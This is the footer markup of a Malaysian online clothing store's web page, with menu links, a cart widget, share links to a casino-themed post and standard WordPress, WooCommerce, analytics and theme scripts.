<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://diyatrends.my/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://diyatrends.my/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-share social-form-square wd-sticky-social wd-sticky-social-right">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Facebook</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Twitter</span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Email</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=Pin+Up+660+Casino+Giri%C5%9F+%EF%B8%8F+Pin-up+600+Bonuslar+Pin-Up+660+bahis+sitesi" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Pinterest</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fpin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fpin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Telegram</span>
</a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1914964345406794"></div>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
<ul>
<li class="woocs_auto_bg_">
<a data-currency="USD" class="woocs_auto_switcher_link " href="#">
<span class="woocs_add_field">USD &#036;</span>
USD 
</a> 
</li>
<li class="woocs_auto_bg_woocs_curr_curr">
<a data-currency="MYR" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
<span class="woocs_add_field">MYR &#082;&#077;</span>
MYR 
</a> 
</li>
</ul>
</nav>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/30a30f37b1529b88d7bfa1cbe/552c90f173956318bf832ea40.js");</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='woocs-auto-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/roll_blocks.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css" media="all"/>
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
.woocs_auto_switcher {
top: 120px;
} 
.woocs_auto_switcher ul li:hover {
background: #3b5998;
}
.woocs_auto_switcher ul li {
background: #222222;
}
.woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
background: #3b5998;
}
.woocs_auto_switcher ul li:hover {
-webkit-transform: translate(90px, 0);
-moz-transform: translate(90px, 0);
-ms-transform: translate(90px, 0);
-o-transform: translate(90px, 0);
transform: translate(90px, 0);
}
.woocs_auto_switcher.right ul li:hover {
-webkit-transform: translate(-90px, 0);
-moz-transform: translate(-90px, 0);
-ms-transform: translate(-90px, 0);
-o-transform: translate(-90px, 0);
transform: translate(-90px, 0);
}    
</style>
<!-- <link rel='stylesheet' id='vc_animate-css-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/mkx2mvwu/a4x5e.css" media="all"/>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G7BLEL269Q" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.1" id="cr-colcade-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/diyatrends.my\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/diyatrends.my","ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4b8b9567084b8cc15358e1e76f177a59","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diyatrends.my\/cart\/","ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 5 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"5242880","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diyatrends.my\/","shop_url":"https:\/\/diyatrends.my\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-blog-single-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-revolution-slider-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-woo-stripe-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-wpbakery-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-notices-fixed-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-notices-fixed.min.css","wd-woocommerce-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-footer-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1" id="wc-price-slider_33-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.3.1" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */
var woocs_is_mobile = 0;
var woocs_special_ajax_mode = 0;
var woocs_drop_down_view = "ddslick";
var woocs_current_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_default_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_redraw_cart = 1;
var woocs_array_of_get = '{}';
woocs_array_no_cents = '["JPY","TWD"]';
var woocs_ajaxurl = "https://diyatrends.my/wp-admin/admin-ajax.php";
var woocs_lang_loading = "loading";
var woocs_shop_is_cached =0;
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.3" id="wd-on-remove-from-cart-js"></script>
